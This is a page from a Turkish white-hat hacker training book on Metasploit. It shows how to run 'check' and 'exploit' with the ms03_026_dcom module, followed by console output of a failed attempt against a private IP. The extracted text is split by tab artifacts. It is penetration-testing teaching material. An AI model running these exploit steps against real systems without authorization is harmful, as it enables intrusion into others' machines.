 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Metasploit	
  Kurulumu	
   370	
  
	
  
Bundan	
  sonra	
  eğer	
  exploit	
  destekliyorsa	
  hedef	
  sistem	
  üzerinde	
  exploitin	
  çalışıp	
  çalışamayacağını	
  
test	
  edip	
  sonra	
  deneme	
  yapabilirsiniz.	
  
Bunun	
  için	
  check	
  komutu	
  kullanılabilir.	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  check	
  
[*]	
  This	
  exploit	
  does	
  not	
  support	
  check.	
  
En	
  son	
  adım	
  exploitin	
  çalıştırılmasıdır.	
  Bunun	
  için	
  de	
  exploit	
  komutu	
  yeterli	
  olacaktır.	
  
Exploit	
  başarısız	
  olursa	
  aşağıdaki	
  gibi	
  bir	
  çıktı	
  verecektir.	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  exploit	
  
	
  
[*]	
  Started	
  bind	
  handler	
  
[-­‐]	
  Exploit	
  failed:	
  The	
  connection	
  timed	
  out	
  (192.168.14.1:135).	
  
[*]	
  Exploit	
  completed,	
  but	
  no	
  session	
  was	
  created.	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
	
  
 